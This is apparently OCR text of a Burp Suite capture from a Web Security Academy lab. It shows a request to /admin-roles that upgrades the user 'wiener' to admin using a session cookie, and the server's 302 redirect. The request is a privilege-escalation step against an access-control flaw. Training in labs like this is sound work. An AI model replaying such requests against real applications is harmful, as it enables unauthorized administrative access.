 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a9d000903b8767c80ec49d300bd0054.web-security-academy.net
3 Cookie: session=3Au47lYMVjPGxbGFck4ddDRi8YjxatV4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin:
https://0a9d000903b8767c80ec49d300bd0054.web-security-academy.net
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://0a9d000903b8767c80ec49d300bd0054.web-security-academy.net/
admin
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6